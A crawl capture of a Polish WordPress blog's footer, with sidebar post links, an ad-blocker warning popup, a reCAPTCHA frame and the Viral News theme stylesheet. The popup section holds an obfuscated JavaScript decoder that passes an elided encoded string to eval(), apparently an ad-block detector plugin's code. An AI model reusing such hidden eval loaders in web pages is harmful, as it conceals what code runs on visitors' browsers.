                        <div class="vn-post-content">
                            <h3><a href="https://www.sosuroda.pl/jak-pozbyc-sie-rumienia-na-twarzy-nowoczesne-metody-laserowe/">Jak pozbyć się rumienia na twarzy? Nowoczesne metody laserowe</a></h3>
                            <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published" datetime="2025-07-29T07:52:32+02:00">29 lipca 2025</time><time class="updated" datetime="2025-07-29T07:53:19+02:00">29 lipca 2025</time></div>                        </div>
                    </div>
                                        <div class="vn-post-item vn-clearfix">
                        <div class="vn-post-thumb">
                            <a href="https://www.sosuroda.pl/columbus-rowy-miejsce-gdzie-sylwester-staje-sie-magicznym-przezyciem/">
                                <div class="vn-thumb-container">
                                                                            <img alt="Columbus rowy – miejsce, gdzie sylwester staje się magicznym przeżyciem" src="https://www.sosuroda.pl/wp-content/uploads/2025/09/columbus-rowy-–-miejsce-gdzie-sylwester-staje-sie-magicznym-przezyciem-img-150x150.webp">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vn-post-content">
                            <h3><a href="https://www.sosuroda.pl/columbus-rowy-miejsce-gdzie-sylwester-staje-sie-magicznym-przezyciem/">Columbus rowy – miejsce, gdzie sylwester staje się magicznym przeżyciem</a></h3>
                            <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2025-07-18T12:17:00+02:00">18 lipca 2025</time></div>                        </div>
                    </div>
                            </div>
        </aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer">
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi mdi-chevron-up"></i></div>

<div id="detnwwpxqtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz" class="detnwwpxqtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz"> <div class="zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz cuqdwwexmfdorpovlunvuwnupsehjckmvvwkwsmvzfpwnjyahtjzuauliakhhamjvunxdmnbtgeleczelecz" id="zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz"> <div class="qtiwrxqbwamwnavdnsdqjlzvmtwxyevdmaazyxbyjjckpcstelecz" id="qtiwrxqbwamwnavdnsdqjlzvmtwxyevdmaazyxbyjjckpcstelecz"> <div class="utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz theme1"> <div class="qtiwrxqbwamwnavdnsdqjlzvmtwxyevdmaazyxbyjjckpcstelecz"> <div class="cjfezzdstwtbpjmxrpowtbqlvgbxuyndmvhkowdjbxjdrnozetcndelecz"> <img class="uezrwddsmvqcelgtewczhusxenghcrktynzkudvcoelozghhblnwvtelecz" src="https://www.sosuroda.pl/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Wykryto blokadę reklam!!!</h4> <div class="adblock_subtitle"><p>Wykryliśmy, że używasz rozszerzeń do blokowania reklam. Prosimy, wesprzyj nas, wyłączając blokadę reklam.</p></div> <div class=""> <a class="aunjazvvzozwvlqrwnlpbytzcwprbeqnkzrlzbaylcoepjtzltszhwdvyyxlrgnqrtruvbuvnfryweleczelecz" id="smnkdhqxuodfzuuzuuunnsdyzbweyblnsxhutdoqwvkmfzjmljzwwiznzmzvsothdwcwvjztgnowaeleczelecz">Zamknij</a> <a class="aunjazvvzozwvlqrwnlpbytzbwkzryowelrbenarhmtazwmxdurvkjfuvaykivmlqmflsqeleczelecz" onclick="window.location.href=window.location.href">Odśwież</a> </div> </div> </div> </div> </div></div><script>var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"emrqnOJQp",28,4,15))</script><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://www.sosuroda.pl/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div><script type='text/javascript' src='https://www.sosuroda.pl/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.67' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.sosuroda.pl/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.67' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.sosuroda.pl/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.67' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.sosuroda.pl/wp-content/themes/viral-news/js/custom.js?ver=1.4.67' id='viral-news-custom-js'></script>
<script type='text/javascript' src='https://www.sosuroda.pl/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.sosuroda.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1675783450' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.sosuroda.pl/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b9eccf6799f48e6826adf2f4a24f7e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QkVFD9b79G_p6afnvkOmww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768505909988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sosuroda.pl/wp-content/themes/viral-news/style.css?ver=1.4.67
body_size: 10151
content:
/*
Theme Name: Viral News
Theme URI: https://hashthemes.com/wordpress-theme/viral-news/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Viral News is a Magazine, News WordPress theme focused on a news portal, magazine, newspaper, blog, publishing website. The theme has a clean and minimal design that can be suited for any kind of magazine or blogging website. The theme offers multiple ways to design your website - either from the Elementor Page Builder plugin or Customizer. The theme has 20+ magazine based elements for Elementor that you can drag & drop and play with to create the website of your imagination. Or you can even create your website from the customizer panel with a live preview. The theme has a repeatable drag and drop news/magazine modules in the customizer as well. So it’s upon you to either user Elementor or Customizer. There are 5 widgets that are specially built for news/magazine websites that you can add in the widget areas in the sidebar or footer. Viral News is AMP Compatible, translation ready, SEO optimized, highly customizable, and is compatible with all the major WordPress Plugin. The theme has everything needed to build a complete news, magazine, blog website. Moreover, the theme provides 12+ ready-made demo that you can import with just one click. View our multiple demos - http://demo.hashthemes.com/viral-news
Version: 1.4.67
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viral-news
Tags: blog, entertainment, news, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-colors, custom-logo, custom-menu, featured-image-header, featured-images, footer-widgets, post-formats, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Tested up to: 6.1
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Viral News is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html,
body,
button,
input,
select,
textarea {
    color: var(--viral-news-body-color, #404040);
    font-size: var(--viral-news-body-size, 14px);
    letter-spacing: var(--viral-news-body-letter-spacing, 0);
    line-height: var(--viral-news-body-line-height, 1.8);
    font-family: var(--viral-news-body-family, 'Libre Baskerville', sans-serif);
    font-weight: var(--viral-news-body-weight, 400);
    font-style: var(--viral-news-body-style, normal);
    text-decoration: var(--viral-news-body-text-decoration, none);
    text-transform: var(--viral-news-body-text-transform, none);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--viral-news-header-family, 'Playfair Display', sans-serif);
    letter-spacing: var(--viral-news-header-letter-spacing, 0);
    line-height: var(--viral-news-header-line-height, 1.3);
    font-weight: var(--viral-news-header-weight, 400);
    font-style: var(--viral-news-header-style, normal);
    text-decoration: var(--viral-news-header-text-decoration, none);
    text-transform: var(--viral-news-header-text-transform, none);
    margin: 0;
}

h1{
    font-size: 36px;
    margin-bottom: 15px;
}

h2{
    font-size: 30px;
    margin-bottom: 15px;
}

h3{
    font-size: 26px;
    margin-bottom: 15px;
}

h4{
    font-size: 22px;
    margin-bottom: 10px;
}

h5{
    font-size: 20px;
    margin-bottom: 10px;
}

h6{
    font-size: 18px;
    margin-bottom: 10px;
}

p {
    margin: 0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large{
    margin: 0 0 25px;
    border-left: 3px solid #EEE;
    padding-left: 30px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    margin-bottom: 25px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #EEE;
    border: 0;
    height: 1px;
    margin-top:25px;
    margin-bottom: 25px;
    clear: both;
}

ul,
ol {
    margin: 0 0 20px 25px;
    padding: 0;
}

ul {
    list-style: square;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 20px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    padding: 10px 20px;
    border: 0;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #0E0E0E;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #EEE;
    width: 100%;
    padding: 10px;
}

select {
    border: 1px solid #EEE;
    padding: 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {

}

textarea {
    width: 100%;
    height: auto;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: var(--viral-news-body-color, #404040);
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    color: var(--viral-news-template-color, #0078af)
}

a:focus {

}

a:hover,
a:active {
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    right: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 25px;
    margin-bottom: 25px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}

.wp-block-cover, 
.wp-block-cover-image{
    margin-bottom: 25px;
}

.wp-block-latest-posts.wp-block-latest-posts__list{
    margin-left: 0;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.vn-clearfix:before,
.vn-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after {
    content: "";
    display: table;
}

.vn-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 30px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

.widget a{
    color: #404040;
}

.tagcloud{
    font-size: 0;
}

.tagcloud a{
    display: inline-block;
    font-size: 15px !important;
    border: 2px solid #EEE;
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    color: inherit !important;
}

.search-form{
    display: flex;
}

.search-form label{
    flex-grow: 1;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {

}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

#primary{
    width: 69%;
    float: left;
}

#secondary{
    width: 27%;
    float: right;
}

.viral-news-no-sidebar #primary{
    width: auto;
    float: none;
}

.viral-news-no-sidebar-condensed #primary{
    width: 76%;
    float: none;
    margin: 0 auto;
}

.viral-news-left-sidebar #primary{
    float: right;
}

.viral-news-left-sidebar #secondary{
    float: left;
}

.vn-main-header{
    margin-bottom: 40px;
    text-align: center
}

.vn-main-header h1{
    margin-bottom: 0;
}

.vn-main-header .taxonomy-description,
.vn-main-header .posted-on{
    margin-top: 20px;
}


/* Archive Page*/
.vn-post-wrapper .entry-figure{
    margin-bottom: 0;
}

.entry-body{
    background: rgba(0,0,0,0.02);
    padding: 30px;
}

.entry-post-info{
    float: left;
    width: 20%;
    text-align: center;
    padding-right: 40px;
}

.entry-post-content{
    float: right;
    width: 80%;
}

.entry-post-info .entry-date{
    display: inline-block;
    padding: 10px 0;
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    width: 70px;
    margin-top: -30px;
    margin-bottom: 30px;
    line-height: 1.3;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.entry-post-info .entry-date span{
    display: block;
}

.entry-post-info .entry-date span.vn-day{
    font-size: 28px;
    line-height: 1.2;
}

.entry-post-info .entry-author{
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #DDD;
}

.entry-post-info .entry-author img{
    border-radius: 50%;
    margin-bottom: 10px;
}

.entry-post-info .entry-author .author{
    display: block;
}

.entry-figure{
    background: #F6F6F6;
    text-align: center;
}

.entry-header .entry-title{
    margin-bottom: 20px;
}

.entry-header .entry-title a{
    text-decoration: none;
}

.entry-categories{
    font-size: 13px;
    margin-bottom: 15px;
}

.entry-categories .fa{
    margin-right: 5px;
}

.entry-categories a{
    text-decoration: none; 
}

.entry-footer .cat-links,
.entry-footer .tags-links,
.entry-footer .edit-link{
    font-size: 14px;
    margin-bottom: 10px;
}

.entry-footer .cat-links a,
.entry-footer .tags-links a,
.entry-footer .edit-link a{
}

.entry-footer .cat-links i,
.entry-footer .tags-links i,
.entry-footer .edit-link i{
    margin-right: 5px;
}

.vn-archive-post{
    margin-bottom: 50px;
}

.vn-archive-post .entry-footer{
    margin-top: 30px;
}

.entry-footer .vn-read-more{
    background: var(--viral-news-template-color, #0078af);
    padding: 10px 20px;
    color: #FFF;
    display: inline-block;
    line-height: 1.2;
    float: right;
}

.entry-footer .vn-read-more:hover{
    background: #0E0E0E;
}

.entry-footer .vn-share-buttons{
    float: left;
}

.vn-share-buttons span{
    margin-right: 10px;
}

.vn-share-buttons a{
    padding: 0 5px;
    font-size: 18px;
    display: inline-block;
}

.vn-share-buttons .fa{
    line-height: 40px;
    display: block;
}

/* Single Page*/
.vn-article-content p{
    margin-bottom: 25px;
}

.single-featured-img{
    margin-bottom: 20px;
}

/* 404 Page*/
.error404 .page-content{
    min-height: 200px;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.widget-area ul{
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul{
    margin-top: 10px;
}

.widget-area ul ul li{
    padding-left: 10px;
}

.widget-area ul ul li:last-child{
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li{
    padding: 0 0 10px;
}

.widget-area a{
    text-decoration: none;
}

.widget-area .widget{
    margin-bottom: 40px;
}

/* Contact Info Widget */
.vn-contact-info ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.vn-contact-info ul li{
    padding: 0 0 0 30px;
    margin: 0 0 10px;
    border: none;
}

.vn-contact-info ul li i{
    margin-left: -30px;
    float: left;
    margin-top: 6px;
}

.vn-contact-info p{
    margin: 0;
}

/* Personal Info Widget */
.vn-personal-info .vn-pi-image{
    margin-bottom: 20px;
    text-align: center;
}

.vn-personal-info .vn-pi-image img{
    border-radius: 50%;
    height: 150px;
    width: 150px;
    object-fit: cover;
    object-position: center;
}

.vn-personal-info .vn-pi-name{
    margin-bottom: 15px;
    font-size: 1.1em;
    text-align: center;
}

.vn-personal-info .vn-pi-name span{
    position: relative;
}

.vn-personal-info .vn-pi-intro{
    text-align: center;
}

/* Category Block Widget */
.vn-category_block .vn-post-thumb{
    float: left;
    width: 100px;
}

.vn-category_block .vn-post-thumb .vn-thumb-container{
    padding-bottom: 100px;
}

.vn-category_block .vn-post-content{
    margin-left: 120px;
}

.vn-category_block .posted-on .byline{
    display: none;
}

/* Timeline Widget */
.vn-timeline{
    border-left: 8px solid #F0F0F0;
    padding-left: 25px;
}

.vn-timeline .vn-post-item{
    position: relative;
    margin-bottom: 30px;
}

.vn-timeline .vn-post-item:after{
    content: "";
    position: absolute;
    left: -39px;
    top: 0;
    height: 20px;
    width: 20px;
    background: #FFF;
    border-radius: 50%;
    border: 5px solid #F0F0F0;
}

.vn-timeline .vn-post-item:hover:after{
    background: var(--viral-news-template-color, #0078af);
}

.vn-timeline .posted-on{
    margin-bottom: 6px;
}

.vn-timeline .posted-on .byline{
    display: none;
}

/* Category Widget */
.widget_categories li:before,
.widget_categories li:after{
    content: "";
    display: table;
}

.widget_categories li:after{
    clear: both;
}

.widget_categories li{
    text-align: right;
}

.widget_categories li a{
    float: left;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url input{
    width: 100%;
}

.comment-form .form-submit{
    margin-bottom: 0
}

#comments{
    margin-bottom: 40px;
}

h3#reply-title,
h3.comments-title{
    font-size: 20px;
    text-transform: uppercase;
    border-bottom: 3px solid #EEE;
    margin-bottom: 30px;
    font-weight: normal;
    line-height: 20px;
    padding-bottom: 10px;
}

.logged-in-as,
.comment-notes{
    font-size: 14px;
}

#comments ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment{
    margin: 0 0 30px;
}

#comments li.comment .children{
    display: block;
    margin: 30px 0 0 30px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0px;
    position: relative;
}

.comment-list a{
    color: inherit;
}

.comment-list a:hover{
    color: var(--viral-news-template-color, #0078af);
}

.comment-list .comment-respond{
    margin-top: 20px;
}

.comment-list .vcard img {
    margin-right: 10px;
    vertical-align: middle;
}

.comment-list .vcard .fn{
    font-weight: normal;
    font-size: 16px;
}

.comment-list .edit-link{
    position: absolute;
    right: 0;
    top: 0;
}

.comment-list .edit-link a{
    font-size: 13px;
    display: inline-block;
    padding: 10px;
}

.comment-list .comment-meta {
    margin-bottom: 15px;
} 

.comment-list .comment-metadata {
    border-top: 1px solid #EEE;
    padding-top: 10px;
    font-size: 13px;
}

.comment-list .comment-metadata a {
    float: left;
}

.comment-list .comment-metadata .reply {
    float: right;
}

#cancel-comment-reply-link {
    float: right;
}

.comment-navigation .nav-previous a,
.comment-navigation .nav-next a{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    display: inline-block;
    padding: 0 10px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
}

.comment-navigation .nav-next a{
    margin-right: 13px;
}

.comment-navigation .nav-next a:after{
    content: "";
    position: absolute;
    border-left: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    right: -11px;
}

.comment-navigation .nav-previous a{
    margin-left: 11px;
}

.comment-navigation .nav-previous a:after{
    content: "";
    position: absolute;
    border-right: 11px solid var(--viral-news-template-color, #0078af);
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    top: 0;
    left: -11px;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 15px;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/
.vn-boxed{
    background: #EAEAEA;
}

.vn-boxed #vn-page{
    width: 1250px;
    margin: 0 auto;
    background: #FFF;
}

.vn-container{
    width: 1170px;
    margin: 0 auto;
}

.pagination{
    text-align: center;
    margin-bottom: 40px;
}

.pagination a, 
.pagination span{
    border: 1px solid #333;
    padding: 8px 20px;
    display: inline-block;
    margin: 4px 2px;
    color: #333;
}

.pagination span.current,
.pagination a:hover{
    background: #333;
    color: #FFF;
}
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
#vn-masthead{
    position: relative;
    z-index: 999;
}

.vn-top-header{
    color: #333;
    padding: 12px 0;
    font-size: 13px;
    border-bottom: 1px solid #EEE;
    background: #FFF;
}

.vn-top-header.vn-dark{
    background: #000;
    border: none;
    color: #FFF;
}

.vn-top-header.vn-theme-color{
    border: none;
    color: #FFF;
    background: var(--viral-news-template-color, #0078af);
}

.vn-top-header.vn-theme-color a,
.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-header .vn-container{
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.vn-top-header a{
    color: #333;
}

.vn-top-header.vn-dark a{
    color: #FFF;
}

.vn-top-left-header{
    max-width: 60%;
}

.vn-top-left-header > span{
    margin-right: 25px;
}

.vn-top-left-header > span i{
    margin-right: 6px;
    font-weight: bold;
}

.vn-top-right-header > .vn-top-menu{
